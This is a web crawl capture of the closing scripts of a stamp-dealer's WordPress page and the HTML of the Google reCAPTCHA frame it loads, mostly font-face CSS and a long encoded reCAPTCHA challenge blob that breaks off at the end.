var wpcf7_recaptcha = {"sitekey":"6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&co=aHR0cHM6Ly93d3cuc2VwYWNzdGFtcHMuZXU6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=5wi6tksj2ibx
body_size: 45661
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="WhficM7Y7eizAM3p9VGYfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="WhficM7Y7eizAM3p9VGYfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WhficM7Y7eizAM3p9VGYfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22bkpRw7bDrsKkb0EsbcOZwqYUw5oFw4QcKC5FSRkQAcKGQMOXwrrDq8Kpwo/Cu1zDq8OHFcKoO8KhEcKRw4zDmcKcw7TCry7CmSglJV9Mfk/DlMO3QcOjIsKvHsKgwoMwGnxSb0PCmw/CiERMwozDpkR+dMKAwr/[base64]/[base64]/Cp8KUBsONGsK+wrDCvcK2w7xjw4TCncK2w7tsdcK8TcOhJcO+w57Cn07Ck8OBNCzDskHCqlwuwqjCjMKkPsOTwpUzwroeIlYiwoAFBcK7w44NNU0DwoEgwp7Dp1jCn8KyPnwSw7zCgypmFMOuwr/DusO8wpDCpHDDpcKPXDh5wqfDjWBxPMOqwopnwovCo8O8w4diw5dhwrvChVRDYQ/CicOiDyJUw63CmcKgPxRHwprCrGbChAAePC/Ci2wyHBTCvWXCuylOElXCqsO8w7zCoBTCuGU+BcOmw5McMcOEwocOw53CgMOQDTVDwq7CpWvCnxrDsmrCjwsZdcONOMOzwp86w4jDpTpowqTCpcKew4bCviDCmhJABRTChsO2w4UGI013N8KZw6jDnivDlDx/QRnDvMKLw6bClMOfesO4w7fCnxc9w4BIRG0zLXbDjsO2fcKhw7BEw6TCrAnDgXDDiWxIccKkfWksY05hW8KiAcOiw57CnR/CmsKGw4NBwpbDkhXDkMOLV8O/OcOQJld4bmg/[base64]/[base64]/w7ATwr4wFMOuw7bClCnCjcO5T8OSwrLCnkhfBiHDocOQw6XCuWXDnUMpw5RbIXfDhMKfwqYzd8OGGsKPUXJlw7XDtGIPw6wDdFzDksOCLjJ6w696w67CgcO1w6M/[base64]/CoQjCiMKoUMKZw6TDr8OXe27CjsKmw58yJ8K4w63DnHbCpcKCDVrDrW/CqjnDvEfDgcOgw510w5DCjh/[base64]/Ch8OfwpzDiMODCg/Dj8KSwo3CpjHDpsKJBcKpw63CvMK7wrDDtzsKPcKTTnxYw7F2wohawrQhw6pKw73DtlAuIMOcwpRew7NwEjgjwr/DqDHDo8KJwo3ClRXDv8OIw4/DmsO9ZnRGGEtNPk0nHsOjw4/DvMKRw7xuMHAQH8OKwrYdcgPDuEQZQGzDv3pLGxJzwqLDscK1Jwtaw5Bpw6NFwrDDs1vDjcOhSEnDv8OywqV4woxfw6Z+wrrCsFFOYcK7OsKlwqFrwogwHcOeEnc6eibDiXHDlcKLwpvDg0AGw7LDsnLCgMKSGFHDlMOyIsOfw7shL33CpEA3SGLDiMKtSMKOw50/wpB6FQVCw5LCs8KDDMKjwpR6worDt8K8SsOkCzowwrR/[base64]/DosKdPFkJT8KVw4kpw57DrmbCskBxw6HCvsKqwp1nA8KhNlvDtsO/[base64]/c8KCHMKqw4xkwoNlwqnDpx/Ci8OrCHw2UmXDgEvCqjN9T0Ugaz3DhknDqXjDs8KGQQReK8Klwp/DpUvDtkXDo8KJw6zCjMOEwolswo93G1HDi17CphzDkgbDgSTCisOeJ8OjVMKbw4DDsl8dZEXCjcOUwpVbw6NRXzjCqhwmIzVNw4A9AhNfw58Nw6HDjcOkwqxdfsK4wpRDDRxWVk/CtsKoOMOIRsONdydBwoJzBcKxeEttwqY2w4g/[base64]/CjizCnXzDkl3Cj8Ktf8O5XMKhEHjDgMORYQfDhXIzVV3DpMKxbsO2wp0tCVM9FsO5Y8KrwrMJW8KZw6PDsFE3ECvCowVzwoYowrPCq3TCtCsOw4huwobCsXDCj8K9VcKiwo/[base64]/[base64]/CsMO5NsOXw7HDhcO4G1LDrMKJODnCu8K/[base64]/DpWvCpiU1PsOgUALCmcOBwpzCjsO+wqjCh2YzGsKZwqkvUivCncONwpYbbR0vw4TCocK9LMOXw4t2QSrCm8Ohwq8Ww5Bta8OawoDCv8O6wr/DjcOLWmHDn1pWFG/Dg2B6chk7VsOgw7A9S8KUbMKCYcODwpojFMK5wqgPa8KpecKKIlA+w77DssKQKsOUDQw1Z8KzbMKqwojDp2Y1SRIyw5xewpDCicKOw4c6CsKeGsOdw4w4w53CnsOhw4d/asO3T8OAAVLCk8Krw64Dw7t9LH12bsKkwqsHw5wswqpTdMKqw4oywrAYOsORA8K0wr08w6fDtSjDlsKGwo7DscK3HEljTcO2NC/DrMKUw71pwpfCu8KwHcKZwoPDrMKQw7kpW8Kqw5MsXA7DjDYdXMKYw4nDv8OLw7A2RXTDoSTDjsOwZlHDhitZSsKTB3jDgMOdDsOfH8OqwqB9PsO1woHCvcOTwprCsjNPNhDDpAURwq5bw5saHsKHwr3Cs8Kxw7c9w4vCiCwNw4LDnMKTwrXDsl5RwotAwpFAG8K/w5HCgiDCkkTCtMOBR8OIwpjDrsKvK8Oswq7Cj8OxwqY9w7xJcU3DsMKbLSV+wr3CnsOJwobDmcOywoZPwqTDnMOYwqESw67CksOowp/[base64]/DicKIw5oCd8Kew74ORMOGw5TDp8KdRsOuwpRIwodWwpTDtkvChgXCicOtAsOjKsK7wqvDpmtYMUo9wojDn8Ovb8OMwoosEMO/YQrCmsOjw6LCpkLDpsKgwpbDsMKQTsO8XGdKecKLQX4UwodIw4XDjBZSwpZtw6wGHTbDs8K0w5tWEcKLwrDCvS9IUcOcw6DDmHHCmCIqw58hwr5JL8K0UmFtwqzDpcORT0pzw7I2w7nDrjNyw67CvxM7YwHCrzsZZ8K2w7rCgEJmKMO9cU0ETsODLSMmw4/ClMKbBBvCmMKFw5DCgVNUwrDCusKww4kzw6LCpMOVFcOPTX9awo/DqBLCnQBpworCkQo/[base64]/DgsOAKMKrw7kLwrvCmkDCjcKuwpfDsyPCsMKOMBY7w5zDuREVbCBTfk9uWxphw7/[base64]/[base64]/OsK1eMOEwo1le8KtchDDv8KtwrnDsMOgHcKzZwLDgcOsw5vCgibCu8Kuw4R8w4gswqHDmMK3w6USMXUgQMKEw7YHw4PCiisPw7ciCcOWw6YbwpxxFsONZMKjw5zDpMOHV8Krwqopw5LDg8K6Gjk5McK7AC3CisOUwqFCw5lHwrkywrLDrsOVUMKlw7/Cv8K5wp0/TVTCksKmw67Cq8OPAgxgwrPDp8OgEQLCqsOFwp3CvsK7w4vCksOuw4VKw57DlsKEd8OwPMOXXjfDv2vCpMKddjHCocOAwrPDvcOKJhBBNXBdw71hwqAWw79Vw4wIKEXCin7Do2fCkHkmUsOZFAATwoAsw5nDuSHCs8OqwoxIT8K1bX/DggXCusKgUV7CoVvCrT0cecONHFV7QE7DuMO8w5kYwoduUsKww7PCnWbDiMO4w4Yyw7fClF/CpREbX0/CjlFJD8K6McKDeMKVWMOSZsKBdGnCp8KWP8OnwoLDmsK4CMO0wqRjBm7CjVDDjCjCi8OHw7VWHGPCtx/CuXJbwrpgw7F7w4lRfWpKwqxpNsOWw7RwwqRvLFTCkcOdw6jDg8OWwoonTyjDsCkwHMOORMOGw5YIwqzCtcOaNcOHw6zDq3bDpBTCok/Cn3XDr8KOVnLDgBpyOXnCm8OMwp3DvcK1w7/ChcOxwpjCjxVZOzoQwprCrA52QSkvfkEfZMO6wpTCihEmwr3DoCNJwpcEUcKbGMKow7fCv8OPBSXDocKVUmxBwpPCisOCTyJGw6RifsKpwpXDt8Onw6QGw7FFwpjCvMKIGsOzBU4zG8ORwpQuwobCjMKgS8OpwrnDh3bDr8KTYsO6SsO+w5dAw4LDlxQqw4/[base64]/[base64]/DgMKrG3jDl29ew5vDi3jDmsOESMK8bjR5w4bCgUTCuGEDw6XCpcOjc8OvPMOrwobDq8KodBJhEH/Ct8K0CjvDqcK8MsKEUMKcSiLCvFZcwpfCgynCv0HCoQoywqjCkMK4wrrDrR1NG8O4w6IpFAIDwo5cw6MqJMKyw74nwpUXLXF5wqlGfcK+w67DnMOYw5gNKcOIw73DqcOQwqwAHhnCsMKpacOCahfDqy8FwqXDm2XCuy56wq/Cl8KUKsOWA2fCocKdwo86BsOOw67CjwAPwq9eH8OMT8Kvw5jDpsOEO8KMwooDOsO/McKaT2BYw5XDhinDqWfDuB/CrmzCsCNteGIbVkxpwobCssOPwq9fd8K4RsKpw4jDh1TCkcKwwrYnPcKSYk1fw7o7w5osbcOvYA82w6smCMK1WMOKWQTCgkRxV8O1CGXDuCgbKMO2ZMOYwq1MCcO2CMO/a8KYw4gzVlIDazjCj0nCjzfCuUBoA27Dm8KHwp/DhsOyIj7CgTjCkcO+w7LDjyrDmMO2w6x/Yl3CrlRqBlvCqMKIKkVJw6TCpsKCSUxIYcKzSHPDvcKLQnnDnsKpw6txIFcEGMO2YMOONxdpGWDDskbChhw8w43DocKlwo18XhzCp1BSDsKHw6TDrBfCj2TDmcOaeMO2w6kHIMKQZC8Kwr5JOMOpEQdcwo/Dt0owXmgFw7nCv0x9wok3w61DSnIPDcO9w4VuwptcZcKjw4QGC8KQB8K2NQrDssOaXg5Iw5TCnMOjfVwxMDbDl8Kww59NMBgrw78rwq7Du8KBe8OIw6Qpw5LDllfDkcO3wqXDpsO/BcO6XsO9w4nDi8KjVMKiQsKDwoLDuRTCvk/ClkpzMyfDtMOfwrPDtT/[base64]/w77ClRfCvsOxw7/Cp8Ojw4xww4/[base64]/DgDXCti/[base64]/[base64]/fGfDv3DDrFHDsThALBU2woDDgQfCmsOvwr3ClMOJwpE8BMOWwro7Gip7w6psw7RIw6HDuws7wqDCrjoPNMOCwpbCk8K5bmvCu8O/MsOqGMKgKjkQbnHCgsOtWcOTwqJQwrjCsRM2w7kDw73CksK2c09wNC8owrXDny/CmUXDrVPChsOiQMKZw4LDhjzDo8OERwnDpydzw4sad8KJwpvDpMOqE8OwwprCoMKKIXrCj2fCkk/Cm3XDrlgfw58YYsOPRcKnw7o7fMK2wpHCmsKgw6wOKlLDo8O7OWJHN8O7TsOPbxXCrEfCiMOVw7Akc2LCkwl8wqJDCMOhVGRrwrfCjcO2K8K1wpjClgd/K8OsWTM1RsKuUBzCn8KCT1bDpcKNwrdhYMKfw7LDmcKtPmUnRTnCg3kFYMKBQh/CpsOuwrfCo8OgFcKaw4dCSsK3TsOGUW0ZWzjDsiYcw6UCwrLClMOrF8O9MMOxBFEpSEfCoQg7woTCny3DqX5Lf2kVw7YmUMKfw64AVhbCqMOOO8KDTMOEbcK0RWJdRijDk3HDisKXU8Kfe8OTw4vCsw/CkMKLSCEWAFHCjsKjflc1G20mFcK5w6vDqkjClRXDhRoywrIuwpnDhB/CrBkcZsO5w5TDj1rDssK4FDbCuwF0wrTDjMOzwoRgwpwMSMOwwrrDm8O/[base64]/[base64]/[base64]/DnMODSH/Dv2p8wr/CtCI7KQovNcKkZsK1cmgGw43Dgnprw57Chyt+DMKAbTPDosOPwqQGwoV/wrkqw6PCmMKowrnCoRbDgxJJw7YracOdcTfDpcOjG8KxLxDDrRkEw4LCkGzCosOYw6TCuW1fMyDChMKAw6NGc8KPwophwofDkz3DnjQsw6IVw7cMwqDDpQxkw5lTLcKOV1x0ajjCh8OtaF/[base64]/[base64]/CvcKHwr4Xw4/Dhlolw7A/FTpscAjCuQRBwqXDpsOURsKfP8OAcCHCvcK3w4fDqcKjw6hgwptDGQzCmSXDqzEgwpLDj3UidDbDt3Y+DBEjwpXDisK1w4Eqw4vDj8OGV8OYQ8KdfcKQf1ULwp/DtQTDhxfDnA7DsxzCjcO5fcKRRC9gM20Wa8Opw68cwpFiGcKow7DDvmQpXxhWw7zClS4+eTDCpiE7wqvCmwYKFcKzcsKPwoLDmG5GwoAVw63CusO3woTCmQRKwplFwqs8wqjCvR8Bw6c5BShSwpxqDsKZw5zCsAALw6U/LsKZwqHCjMOqwpDCmV4mEXsvCSHCr8KReiXDmiZkY8OSecOBwoccw5rDi8O7JhxgYcKuR8OPY8ONw4wSwq3DnMOHI8KrBcOgw5RwdGtyw5cIwo9wXRtUA3fCisKMax7DlMKnw47CkTzDk8O4woPCsA9KTD4lwpbCrsO3O1w+w516LS4MAx/[base64]/w607wqs0w7LDoiDDgxhEw5bDh15XLxQZQFQWwoRvF3gJWUfDksOTw63DqV3Dl2zDohvCpVooK1F/JsOKwrTDiBhlYMO0w591wqHDhsO7w5dZwrJoAMOOf8KYDgXCjMKGw7NYKMK6w55LwrrCrg/DqMOSD07CtBAGbw/ChsOKacKpw4pOwofCksOEw5fClMO3LcOhwoB+w4jClg/CrMOywq3DnsKgwoZOwowEO0JPwrYjdsOpDcKgw78yw4rCjMOTw6IhJDLCgcOWwpbCoQDDpcO5HsOVw7PCk8O7w6rDnMK0w7jCnWk5G2UvGMOybibDhxPCkFlXalA5ccKCw5rDkMKbS8K+w7AoLMKVBMKBwpsuwogvbcKrw4cowqrDvUAwcWUdwrPCmWLDv8K2FS/CpcKIwpEtwozCgS3DqDIdw6AvKsKbwrwhwrkeBGHCkcOrw5EMwqHDvzfCtVxKNGfDrsO4GQwGwr0Ewo5/cxjDhxTCoMK1w6Alw5/DrWkRw4kQwqBtOSjCgcKlwpIow50Qwq5Uw5oSw5Qkwo1HZEU6w5zCryHDq8KQwp7DgUc9Q8KFw5rDmMKPFF4KVxzCjMKHbgvDicOdVMOcwpTCvidYDcKewoIHG8K7w6kbUcOQAsKfATAvwq/DhMKlwonCoVZywq8fwrnDjj3DqsKlOAdRwpcMw7tuJmzDmcO1ahfCkC0Mw4cBw6sZU8KpQwETw6zCjcKdLsKDw6Vww4tfXRwvXjrDh3UrVcOoRDnDtsOzfsK6CHZIccOCLsKZw5/DljLChsOswqQuwpUZGBUCw4jClHJod8OJwrtkwoTCh8KLUm4pw7fDmgpPwonDoxZUKV/Ct1HDhMKzFWdiw7nDnsO7w7Uuwo3Cq2HCiEjCuljDoVoDJQbCocKGw5p5C8KdNCpWw4sUw5EswoDDiQ0WMsOfw4rChsKWwoPDpsK3FsK/KsOdBcO3MsK5JsOXwo7CjcOnSMOFeWlgw4jCisK7AsOwQcOzWGTCsTTCv8OkwqfDr8OGEBd9w7LDmsOewqFBw7XCicK+wq3DjsKFAArDjA/ChG3DoRjCi8KLM3LDuEMHZsO2w687FsOnbsOTw5tBw4zDpnvDsiM7wq7Co8KFw4wvdsKvOCg8dcOWFnDClRDDpcO4Qg8BRsKDaiUiwqZQaGPDu0EjanHCosOpwqcFT2nCuHLCiUDDihEjw4F5w7LDtsKnwr/ClsKBw77DuUnCp8KGLVbCoMO8AcK8wooDN8K0asKjw5t1wrUFGRfDjDnDt1A8dsKgCnnCphHDgG1AXxV+wqchwphPw5k/w4vDuk3DtMK+w6ERXsK9ImTCqlAQwr3DoMODXGl3RcOjA8KZWTPDh8KhE3FcwogEEMK6Q8KSJ0pnP8OKw4vDrH0swr14wrrDkXHCkQvDliYyNC3Ch8KXwpLCgcKtRH3CgsOfSQQVJ1wiwojCu8KgdcK8MxPCsMO3OSREVD0Yw6kOaMOQwpDCh8O/[base64]/[base64]/[base64]/woduwqY6w4/ClkEpV8OYw6cHecOJwpvDnxU2w4TDjW7CnMKNchvCk8OqV2sFw69vwo9jw4tfecOtfsO3e3LCrsOnMsKDXiw+AsOqwrcUwphVLcO6WlUswr3Cv00pG8KdCEzCkGLDucKew7vCtV1AfsK5F8KnOiPCnsORPwTDpsODd0zCr8KLA0HDuMKFYS/DqArDlSrCohLDtVXDsT4jwpzCjsO+bcKRw5UgwoZNwqnCpsKTNVlXfhNDw4DDgsK6wpJfwrvDvUfDgz10Rh3CocKeUAHDnMKyBkDCqcKUQFTDuj/[base64]/Dhl9Lw6NFCi/DjyZTSk/CpMKrT8OCwobDgX0Ww7c6woc6w6LDrxE/[base64]/Ck8Kyw68nw7pRw4xCwpfDjMOIQsOCOsOsw7wXwqUXA8KuCVUgw4nCsxwiw6LCpxgZwq7DrH7CqFAOw5LCiMO8wqV9Oi/DnMOmw7gdO8O7SMKhw6gtBcOZdmoVeG/DjcOMRMO5EMOnHTV1acK6PsK6SmB2Eg7Ct8Ozw4ZPHcOPYkRLFHRxw4rClcOBbD/DtS/DvQLDnwXCmMOywoFvAcKKwpnCuxrDgMOpZyvCoEg4SSZ1ZMKcMMKyejLDigN4w49fOzLCucKiw5zCqsO5fBoYw6/CrEYIU3TCg8KiwozDtMO3w4jDhsKjw4fDs8ODw4FOXWfCmcKXFUt/OMOcw4hdw4HDt8O/wqHDh3LDr8O/wpDDpsKMw44iP8KuOHfDn8KDJcOxHMKDwq/Dty4PwqdswrESDMKEKRnDrMK/w4LCviDDlcOpwp/Dg8ODSw92w4XCuMK+w6vDsWFiwrtWe8KYwrhwfMOlwpRtwpZiQWJweUXDjBhpfUZmw7xjwq3DlsKlwo3Dlidkwrlow681El80wozDuMOtS8OxB8KoLcKgck45wopkw5jDunLDuxzCnmkWJsKfwpFXCMOywqpuw77Dvk7DoTwUwo/DmMK4w4vCjMOWF8OQwozDkcK3wpNyZcKuVzZyw4bCv8OhwpnCpVgOLTgnIMKXJkXCjMKKYX/DncKyw4zCosK8w4DCpcOiZsO1w6LCocO/[base64]/DqjjCusODL3zDvMKPJcOQY8K7w5vDgsKgOzsSw4zChFdzPcK6w60sajfCkDIVwpASO2pgwqDCpnZBw7TDh8OiDMO2wrvDmCrDoVokw57DkzlLfSB+EFzDiDR2CMOUZzTDl8O5woFNYyhfw6kHwrgnVn/Cs8KrdFFSU0EdwpfCkcOQPivChFXDkUk8TMOieMK9w4gwwo3ClsO3w5jCmMOBwp4AQsKtwq9AJcKgw5LCqEXCusOgwpbCtEVhw7XCqE/CsS/Co8OSRiTDr019w6zChQ1mw6zDpcKjw7bDmjPCusO4w6REwrzDo27CvMKnAz08wp/DoA3Dv8OsWcK1f8OnETrCshVFaMKPUsOJXxLClMOsw6REImbDnmorTcKZw4jDiMK7DMO7H8OAasKywq/Cj1DDvB/DocKzK8KCwog8w4DDrzp7LkXCpS/Dow0VUwhlwqDDhgHDv8OKEGTCrcK9bsOGcMKIczjCkMKawrzCqsKzM23Dl2nDtmRJw4vCs8KHwoHCuMK/wpMvWijDpsKUwo5fD8KSw4nDrwXDjcOcwrrDqhMvdMOVwo0mVcKowpfCqSR2E3TDu2MWw4LDs8KNw7kAXDfCtA9Bw7jCvS0YJ1rCpmBnS8O1w71lDcOQcippw43DrsKpw6fDs8ODw7fDuC/CicOBwq7CskvDkcOgw47Cn8K3w7IcNB7DgsKSw5HDmsObLD0RK1fDscOlw7oZUcOqW8OYw5RyYcKvw7NMwpjCqcOXw7LDh8KAwrXCqX/DgQHChVnChsOeYMKWKsOKVMOowovDv8O5L13Chh9swrEKw4gaw7jCs8K9wrszwpjChHA5WnQmw7kTwpzDsSPClmVhwp3CkAlwE3DDu1lhwpLCnR7Dn8K6QWpuN8Krw6HCo8KXw6IDYMKuw7jDiGjCswnDulhjw7hpcAYlw4RywpcLw4YlTsKwbw/DhsOfVFPDnW7CtjTDucK5RD8ww7jCmcOGUTvDhMKyWcKdwqEzQsOYw6cuf3x5eQwCwpXDpcO4RcK9w7TDucKtZ8OKw6wVcMOSNBfDu0LDs2vCm8KywrfChw8/wqpGF8OBB8KcD8OcOMOrQDnDr8OuwpIcDjvDqCFEw4nCjTZfw6RYQiZVwq0mw6EXw6HChsK0Y8KuTwkKw7EY